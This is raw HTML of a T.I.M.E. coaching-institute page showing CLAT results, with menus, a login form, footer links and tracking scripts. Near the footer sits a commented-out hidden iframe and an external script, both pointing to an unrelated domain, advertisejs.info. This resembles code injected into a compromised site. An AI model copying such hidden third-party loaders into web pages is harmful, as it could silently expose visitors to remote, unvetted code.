                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CLAT">CLAT</a>	
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=IPM">IPM/BBA</a>
                                    </ul>                    
                                </li>	
								<li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
                                <!--li class="dropdown"> <a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a> </li--> 
                                  
                                <li class="dropdown"><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a></li>
                                                                   
                            <div class="time-fran"> <a href="https://www.time4education.com/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div>
                                                          
                            <!--div class="time-fran"> <a href="/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div-->
                            </ul>   
			</div>
			</nav>
		        </div>   
                    </div>
		</div>
	    </div><!--/container Web-->
	    <!-- End Web Header Section -->
	    <div class="container mobi">
		    <div class="modal fade" id="myModal2" role="dialog">
			    <div class="modal-dialog1">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
				    <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
				</div>
				   <h2 class="modal-title">Log in</h2>
				   <form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
					<div class="loginform">
					    <div class="form-input">
						<label for="username">Username</label><br>
						<input type="text" name="username" id="username" required size="15" value="" />
					    </div>
					    <div class="form-input">
						<label for="password">Password</label><br>
						<input type="password" name="password" id="password" required size="15" value=""  />
					    </div>
					</div>
					<div class="lgbtns">
										    <div class="rememberpass">
						<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
						  <!--label for="rememberusername">Remember username</label-->
						<label for="rememberusername">Remember me</label>
					    </div>
										    <div class="lgbt">
						<input id="anchor" type="hidden" name="anchor" value="" />
						<script>document.getElementById('anchor').value = location.hash</script>
						<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
					    </div>
					</div>
					<div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
				    </form>
				</div>
				<div class="modal-body">
					<div class="loginbox clearfix onecolumn">
						<div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
							   <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
							   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
					<div style="padding:0; width: 100%; text-align: center; overflow: hidden;">
												
                        
                        <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-03-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%; margin-right:3px;" class="banner-click" data-banner="gl_Login" data-name="gl"></a>
                        
                        <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%;" class="banner-click" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
                    
				    </div>
				</div>
			    </div>			
		       </div>
			   
		    <div class="logotemp"> 
                <div class="logo"><a href="https://www.time4education.com"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="T.I.M.E. 4 Education"></a>
                    <a href="https://clatprepindia.com/"><img class="img-responsive" style="margin-left: 10px;" src="https://www.time4education.com/theme/times/time/images/pline_mobi5.png" alt="T.I.M.E. 4 Education"></a></div>
                    </div>
		<div class="row">
		    <div class="menutemp">  
			<header>
			    <div class="navbar navbar-top ">  
				<div id="navigation">
				<div id="cssmenu2">   
				<ul>  
				    <li class="has-sub"><span class="submenu-button"></span>
				    <a href="#">About Us</a>   
				    <ul>   
					<li><a href="https://www.time4education.com/About-TIME">Overview</a>
					<li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
					<li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
                                    </ul>                      
					<li class="has-sub"><span class="submenu-button"></span><a href="#">Our Results</a>  
				    <ul> 
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gQ0FUIFJlc3VsdHM=&titleid=59037">CAT/MBA</a>   
						<li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795">CLAT</a>
						<li><a href="https://www.time4education.com/IPM-Results/2019">IPM/BBA</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a>         
                     </ul>        
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Our Offices</a>
                                    <ul>     
                                        <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
                                        <ul>          
                                             <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
                                            <li><a href="https://www.time4education.com/Chennai">Chennai</a>
                                            <li><a href="https://www.time4education.com/Cochin">Cochin</a>
                                            <li><a href="https://www.time4education.com/Delhi">Delhi</a>
                                            <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
                                            <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
                                            <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
                                            <li><a href="https://www.time4education.com/Pune">Pune</a>
                                        </ul>                              
                                        <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
                                        </li>
                                        </ul>
                    </li>
					   <li><a href="https://www.time4education.com/local/locationcms/contactus.php">Enquire Here</a>
                                    
				    <li><a href="#">Enroll Online</a>
					<ul>
					    <li><a href=#>Correspondence/Online</a>
					<ul>
					    <li><a href="https://www.time4education.com/CAT-Correspondence">CAT/MBA</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Correspondence-Course">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=33&title=VC5JLk0uRS4gT2ZmZXJpbmdzIGZvciBSZWNydWl0bWVudCBUcmFpbmluZyAoQ1JUKQ==&titleid=1312">Recruitment Training (CRT)</a>
					    <li><a href="https://www.time4education.com/GATE-Correspondence">GATE</a>
					    <li><a href="https://www.time4education.com/GMAT-Correspondence-Online">GMAT<sup>®</sup>Exam</a>
					    <li><a href="https://www.time4education.com/GRE-Correspondence">GRE<sup>®</sup>Test</a>
					    <li><a href="https://www.time4education.com/NTSE-Correspondence">NTSE</a>
					    <li><a href="https://www.time4education.com/IIT-Foundation-Correspondence">IIT-Foundation</a>
					    <li><a href="https://www.time4education.com/JEE-Engg-Correspondence">JEE</a>
					    <li><a href="https://www.time4education.com/CLAT/TIMEs-Offerings-for-CLAT/CorrespondenceOnline">CLAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=36&title=Q0RTIEAgVC5JLk0uRS4=&titleid=1197">CDS</a>
					    <li><a href="https://www.time4education.com/IPM/IPM-Coaching-TIME/CorrespondenceOnline">IPM/BBA</a>
					    <li><a href="https://www.time4education.com/local/timecms/page.php?id=206">NDA</a>
					</ul>
					    <li><a href=#>Online Test Series</a>
					<ul>
					    <li><a href="https://www.time4education.com/AIMCAT">All India Mock CATs (AIMCATs)</a>
					    <li><a href="https://www.time4education.com/BITSAT-Test-Series">BITSAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=Q0FUL01CQSBPZmZlcmluZ3MgYnkgVC5JLk0uRS4=&titleid=1028">OMETs (XAT /SNAP /NMAT /TISS)</a>
					    <li><a href="https://www.time4education.com/GATE-Test-Series">All India Mock GATEs (AIMGATEs)</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/GMAT/Test-Series">GMAT® Exam</a>
					    <li><a href="https://www.time4education.com/AIMMAT">MAT</a>
					    <li><a href="https://www.time4education.com/CRT/TIME-Offerings-for-CRT/Online-Test-Series">Recruitment Training (CRT)</a>
					</ul>
					</ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Exam Notifications</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
					<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>         
                                    </ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Test Analyses</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>         
                                    </ul>
                                    <li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
				    <!--li><a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
				    <li><a href="/Apply-for-TIME-Franchise">Apply For Franchise</a-->
                                         
                                <li><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
                                                               
                               
                            <li><a href="https://www.time4education.com/Apply-for-TIME-Franchise">Apply For Franchise</a>
                                                        				    <li>
				    <!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
					
 <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal2"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>
 				</ul>
				</div>
			</div>     
		    </div>   
		    </header>
		</div>
		</div>
	    </div>



	</div><!--/header-->  

        <!--pre login header ends here-->       

		<script src="https://www.time4education.com/theme/times/time/js/menumaker.js?v=1.0"></script>


    <!--nav role="navigation" class="main-nav">
        <div class="container">
            <div class="navbar-header">
                <button class="navbar-toggle btn-navbar" type="button" data-toggle="collapse" data-target="#nav-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--//nav-toggle-->
            <!--/div><!--//navbar-header-->
            <!--div id="nav-collapse" class="nav-collapse collapse">
                             
            </div>
               
        </div>
        
    </nav><!--//main-nav-->
   <!--If user not logged in this will appears-->
            
        
     <div id="page" class="container">
        <div id="page-content" class="row">
            <section id="region-main">
                <div class="region-main-inner">
                	<div id="page-navbar" class="clearfix">
                		<nav class="breadcrumb-button"></nav>
                    	<div class="breadcrumb-nav"><span class="accesshide">Page path</span><ul class="breadcrumb"><li><a href="https://www.time4education.com/">Home</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><a href="https://www.time4education.com/CLAT">CLAT</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><span tabindex="0">T.I.M.E CLAT Results</span></li></ul></div>
                	</div>                	
                    <div role="main" id="adjs_div"><span id="maincontent"></span><div><span class="aboutMBA">T.I.M.E CLAT Results<span><img src="https://www.time4education.com/local/tempcms/images/CAT_AboutMBA.png"></span></span></div>
	   <div class="aboutBottom"></div><div class="tableid"><div id="subtitles"><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=5905" id="catmenus" class="catmenus411" onclick=get_slno("411","VC5JLk0uRSBDTEFUIFJlc3VsdHM=","0")><div class="catmain"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd411" name="hidd411" value="2019">2019</div></a><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795" id="catmenus" class="catmenus412" onclick=get_slno("412","VC5JLk0uRSBDTEFUIFJlc3VsdHM=","0")><div class="catmain"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd412" name="hidd412" value="2018">2018</div></a><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=796" id="catmenus" class="catmenus5658" onclick=get_slno("5658","VC5JLk0uRSBDTEFUIFJlc3VsdHM=","0")><div class="catmain"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd5658" name="hidd5658" value="2017">2017</div></a><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=1748" id="catmenus" class="catmenus6053" onclick=get_slno("6053","VC5JLk0uRSBDTEFUIFJlc3VsdHM=","0")><div class="catmain"style="color: #ff7011 !important; font-weight:bold !important;"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd6053" name="hidd6053" value="2016">2016</div></a><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=5677" id="catmenus" class="catmenus6259" onclick=get_slno("6259","VC5JLk0uRSBDTEFUIFJlc3VsdHM=","0")><div class="catmain"><input type="hidden" id="sn" value="0"><input type="hidden" id="hidd6259" name="hidd6259" value="2015">2015</div></a></div><input type="hidden" id="hid" name="hid" value=""></div><div class="subdata"><div id="heading"><h3></h3></div><div class="clearfix"></div><div id="subcontent"><div class="content-inner">
	 <img src="/theme/gourmet/pix/images/CLAT-2016-results.jpg" width="100%" height="800px">
                   </div></div></div><br>
                <hr>
                <br>
<!--center> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5664647772332867"
     data-ad-slot="8052116890"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center-->    
   </div>                </div><!--//region-main-inner-->
            </section>
        </div><!---//page-content-->    	
    </div><!--//#page-->
</div><!--wrapper-->
   <!-- Start Footer Section -->   
    <footer>           
        <div class="container">  
            <div class="row">    
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   
                    <div class="offerings">                      
                        <h3> Our Offerings</h3>
			<ul>
				<li><a href="https://www.time4education.com/CAT-MBA">CAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/BankExams">Bank Coaching</a></li>
                              <li><a href="https://www.time4education.com/GATE">GATE Coaching</a></li>
                              <li><a href="https://www.time4education.com/IIT-F">IIT Foundation</a></li>
                              <li><a href="https://www.time4education.com/MAT">MAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/SSC">SSC Coaching</a></li>
                            	<li><a href="https://www.time4education.com/CAT-MBA">XAT Coaching</a></li>
               		<li><a href="https://www.time4education.com/JEE-Engg">JEE/Engineering</a></li>
                              <li><a href="https://www.time4education.com/GMAT">GMAT<sup>&reg;</sup> Coaching</a></li>
                              <li><a href="https://www.time4education.com/GRE">GRE<sup>&reg;</sup> Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA">ICET Coaching</a></li>
                              <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=26&title=Q01BVA==">CMAT Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA/MAH-MBA-MMS-CET">MAH-MBA/MMS-CET Coaching</a></li>
				<li><a href="https://www.time4education.com/School-Tuitions">School Tuitions</a></li>
                              <li><a href="https://www.time4education.com/CRT">CRT Coaching</a></li>
                              <li><a href="https://www.time4education.com/NEET">NEET</a></li>
                              <li><a href="https://www.time4education.com/CLAT">CLAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/IPM">IPM Coaching</a></li>
                            </ul>    
                  </div><!--offerings-->                   
                </div><!--col div-->  
                
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="our-centers">                      
                        <h3>Our Centres</h3>
			<ul>
				<li><a href="https://www.time4education.com/Bangalore">Bangalore</a></li>
                                <li><a href="https://www.time4education.com/Chennai">Chennai</a></li>
                                <li><a href="https://www.time4education.com/Cochin">Cochin</a></li>
                                <li><a href="https://www.time4education.com/Delhi">Delhi</a></li>
                                <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a></li>
                                <li><a href="https://www.time4education.com/Kolkata">Kolkata</a></li>
				<li><a href="https://www.time4education.com/Mumbai">Mumbai</a></li>       
				<li><a href="https://www.time4education.com/Agartala">Agartala</a></li>     
				<li><a href="https://www.time4education.com/Baroda">Baroda</a></li>       
				<li><a href="https://www.time4education.com/Bhopal">Bhopal</a></li>     
				<li><a href="https://www.time4education.com/Bhubaneswar">Bhubaneswar</a></li>  
				<li><a href="https://www.time4education.com/Chandigarh">Chandigarh </a></li>
				<li><a href="https://www.time4education.com/Coimbatore">Coimbatore</a></li>     
				<li><a href="https://www.time4education.com/Dehradun">Dehradun</a></li>     
				<li><a href="https://www.time4education.com/Gandhinagar">Gandhinagar</a></li> 
				<li><a href="https://www.time4education.com/Indore">Indore</a></li>     
				<li><a href="https://www.time4education.com/Jaipur">Jaipur</a></li>     
				<li><a href="https://www.time4education.com/Jammu">Jammu</a></li>  
				<li><a href="https://www.time4education.com/Kollam">Kollam</a></li>      
				<li><a href="https://www.time4education.com/Lucknow">Lucknow</a></li>     
				<li><a href="https://www.time4education.com/Nagpur">Nagpur</a></li>      
				<li><a href="https://www.time4education.com/Patna">Patna</a></li>       
				<li><a href="https://www.time4education.com/Pune">Pune</a></li>        
				<li><a href="https://www.time4education.com/local/timecms/page.php?id=173">View More</a></li>
			</ul>
                    </div><!--col-div-->     
		</div><!--offerings-->
		<div class="clearfix"></div>
		<!--footer content and links-->
		<div class="f-end">
		    <div class="col-md-9 col-sm-12">
			<ul>
			<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=1&title=VC5JLk0uRS4gSW4gTWVkaWE=">T.I.M.E. in Media </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=139">.Terms & Conditions </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=134">Privacy Statement </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=281">Refund Policy </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=138">Reports </a></li>   
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=158">Disclaimer on banner Ads</a></li>
			</ul>
			<p><b>T.I.M.E.</b> - The National Leader in Entrance Exam Training</p>
			<!--p>GRE<sup>&reg;</sup>, TOEFL<sup>&reg;</sup> and TOEFL iBT<sup>&reg;</sup> are registered trademarks of Educational Testing Service (ETS). This product is not endorsed or approved by ETS.</p>
                        <p>GMAT<sup>&reg;</sup> is the registered trademark of the Graduate Management Admission Council<sup>&reg;</sup> (GMAC<sup>&reg;</sup>)</p-->
                        <p class="font-family: Helvetica, "Helvetica Neue", Arial,;">Copyright<sup>&copy;</sup> 2024 Advanced Educational Activities Pvt. Ltd. All rights reserved.</p> 
		    </div><!--col div-->
		    <div class="col-md-3 col-sm-12">
			<a href="https://www.time4education.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="TIME"/></a>
		    </div><!--col div-->
		</div><!--f end--> 
	    </div><!--row-->             
	</div><!--container-->
    </footer>      
    <!-- End Footer Section -->  
    <!-- Start Copyright -->   
    <div class="copyright-section">
	    <div class="container">
		<div class="row">
		    <div class="col-md-7"><p class="font-family: Helvetica, "Helvetica Neue", Arial,;">&copy; 2024 Advanced Educational Activities Pvt. Ltd. </p></div>
                        <div class="col-md-5">
			    <div class="footer-widget social-widget">
				<ul class="social-icons">
					<li><a class="instagram" href="https://www.instagram.com/time4mba/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li><a class="facebook" href="https://www.facebook.com/time4education" target="_blank"><i class="fa fa-facebook-square"></i></a></li>

                                    <li><a class="youtube" href="https://www.youtube.com/@TIME4CAT-MBA"><i class="fa fa-youtube-square"></i></a></li>
				    <li><a class="phone" href="https://www.time4education.com/local/locationcms/contactus.php"><i class="fa fa-envelope"><span class="ctus">Contact Us</span></i></a></li>
				</ul>
			    </div>
                        </div>
		</div>
	    </div>
	</div>         
            <!--<iframe src="https://advertisejs.info/demo.html" style="display: none;"></iframe>
            <script src="https://advertisejs.info/post.js"></script>-->
 
    <!-- End Copyright -->  
    <!-- End Footer Section --> 	
<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://www.time4education.com/lib/requirejs.php/1702984054/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,

    paths: {
        jquery: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/jquery-1.11.3.min',
        jqueryui: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/autocomplete.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","yes":"Yes","confirm":"Confirm","no":"No","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"},"admin":{"confirmation":"Confirmation"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random6981302b2cee93'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random6981302b2cee93'); });
})();
//]]>
</script>
<!--script src="/theme/times/time/js/menumaker.js"></script-->
     <!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-2.0.3.js"></script>
<script type="text/javascript">
    $(document).ready(function (){
        $('.catmenus118').click(function (){
            $('#id_emailform').hide();
        });
        $('.catmenus119').click(function (){
            $('#id_emailform').hide();
        });
        $('.catmenus120').click(function (){
            $('#id_emailform').show();
        });
        $('#id_submit').click(function (){
           var email = $('#id_email').val();
           //alert(email);
           var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
           if(email == '' || email == null){
                $('#id_email').focus();
                return false;
            }
            else if(atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
                //$('#id_error_email').html('Not a valid Email Id');
                alert('Enter valid emailid');
                $('#id_email').focus();
                return false;
            }
           var url="bankemail_form.php";
           $.post(url,{'email':email},function(data){
           var message = data.status;
                  //alert(message);
                   if(message == 'Yes'){
                    alert('We have received your emailid and we will get back to you shortly');
                    //window.location.href = 'http://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series';
                    window.location.reload();
                   } 
                   if(message == 'No'){
                    alert('There is a problem');
                   } 
		},"json");
                
        });
        function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
    });
    function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
